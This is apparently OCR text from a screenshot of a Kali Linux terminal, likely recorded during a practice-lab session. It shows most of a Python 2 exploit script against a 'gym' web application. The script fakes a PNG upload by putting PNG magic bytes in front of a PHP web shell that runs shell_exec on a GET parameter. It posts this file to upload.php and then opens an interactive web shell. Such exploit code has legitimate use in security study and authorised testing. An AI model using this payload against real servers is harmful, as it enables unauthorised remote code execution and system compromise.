 mrb3n's Bro Hut - Mozill...
root@nehal: ~
08:43 PM
mrb3n's Bro Hut - Mozilla Firefox
root@nehal: ~
File Actions Edit View Help
root@nehal: ~
root@nehal: ~
print("\r\nExiting.")
sys.exit(-1)
def formatHelp(STRING):
return Style.BRIGHT+Fore.RED+STRING+Fore.RESET
def header():
BL = Style.BRIGHT+Fore.GREEN
RS = Style.RESET_ALL
FR = Fore.RESET
SIG = BL+' /\\\n'+RS
SIG += Fore.YELLOW+'/vvvvvvvvvvvv '+BL+'\\'+FR+'--------------------------------------,\n'
SIG += Fore.YELLOW+'`^^^^^^^^^^^^'+BL+' /'+FR+'============'+Fore.RED+'BOKU'+FR+'====================="\n'
SIG += BL+' \/'+RS+'\n'
return SIG
if __name__ == "__main__":
print header();
if len(sys.argv) != 2:
print formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0])
print formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/gym/'" % sys.argv[0])
sys.exit(-1)
SERVER_URL = sys.argv[1]
UPLOAD_DIR = 'upload.php?id=kamehameha'
UPLOAD_URL = SERVER_URL + UPLOAD_DIR
s = requests.Session()
s.get(SERVER_URL, verify=False)
PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
png = {
'file':
(
'kaio-ken.php.png',
PNG_magicBytes+'\n'+'<?php echo shell_exec($_GET["telepathy"]); ?>',
'image/png',
{'Content-Disposition': 'form-data'}
)
}
fdata = {'pupload': 'upload'}
r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False)
webshell(SERVER_URL, s)┌──(root💀nehal)-[~]
└─#